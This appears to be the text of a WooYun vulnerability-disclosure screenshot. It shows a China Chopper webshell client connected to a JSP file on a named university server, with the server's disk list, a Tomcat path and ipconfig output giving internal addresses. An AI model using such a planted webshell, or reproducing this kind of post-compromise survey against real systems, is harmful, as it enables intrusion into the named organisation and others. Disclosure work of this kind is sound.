 中国菜刀@20100928 http://sxtj.neuq.edu.cn/bak.jsp http://sxtj.neuq.edu.cn/bak.jsp +
[*] 磁盘列表 [ C:E:I: ]
E:\Program Files\tomcat\webapps\Masi\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 5:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.96.117
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.96.1
Ethernet adapter 本地连接 6:
Media State . . . . . . . . . . . : Media disconnected
E:\Program Files\tomcat\webapps\Masi\>
www.wooyun.org